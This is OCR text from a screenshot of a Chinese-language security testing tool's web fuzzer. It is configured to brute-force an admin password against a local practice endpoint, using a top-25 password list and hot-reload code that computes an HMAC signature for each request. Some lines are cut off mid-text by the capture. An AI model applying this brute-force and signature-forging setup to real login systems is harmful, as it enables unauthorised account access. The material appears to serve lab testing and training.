 首页 History Web Fuzzer MITM 交互式劫持 Yak Runner
WF-[1] WF-[2] WF-[3]
Fuzzer 配置
Fuzzer 序列
不重试条件
重定向配置 重 置
禁用重定向
重定向次数 3
JS 重定向
DNS配置 重 置
匹配器 0 重 置 添加/调试
丢弃 保留 仅匹配 AND OR
添加
数据提取器 0 重 置 添加/调试
添加
设置变量 重 置 预 览 添加
变量0 nuclei fuzztag raw
1
password
{{x(pass_top25)}}
2
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /crypto/sign/hmac/sha256/verify HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 Referer: http://127.0.0.1:8787/crypto/sign/hmac/sha256
4 Accept-Encoding: gzip, deflate, br
5 sec-ch-ua-mobile: ?0
6 Accept-Language: zh-CN,zh;q=0.9
7 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8787
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 sec-ch-ua-platform: "macOS"
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
15 Sec-Fetch-Dest: empty
16 Content-Length auto : 177
17
18 {
19 "signature": "{{yak(signRequest|admin|{{param(password)}})}}",
20 "key": "31323334313233343132333431323334",
21 "username": "admin",
22 "password": "{{param(password)}}"
23 }
3
调试 / 插入热加载代码
模版内容 点击复制 插入编辑器位置
1 {{yak(signRequest|admin|123456)}}
热加载代码 保 存
1 // 使用标签 {{yak(handle|param)}} 可触发热加载调用
2 handle = func(param) {
3 // 在这里可以直接返回一个字符串
4 return [
5 "a", "b"
6 ].Map(i => "___" + i + "___" + param + "__")
7 }
8 func sign(user, pass) {
9 return codec.EncodeToHex(codec.HmacSha256("1234123412341234", f`user
10 }
11
12 signRequest = result => {
13 pairs := result.SplitN("|", 2)
14 dump(pairs)
15 return sign(pairs[0], pairs[1])
16 }
17
18 // 使用标签 {{yak(handle1|...)}} 可触发热加载调用
19 handle1 = func(param) {
20 // 这个特殊的 Hook 也支持返回数组
21 return [
22 `GET /pay-to-upgrade HTTP/1.1
调试执行
调试须知: 调试执行将会仅最多执行20秒 或 渲染 Payload 最多 300 条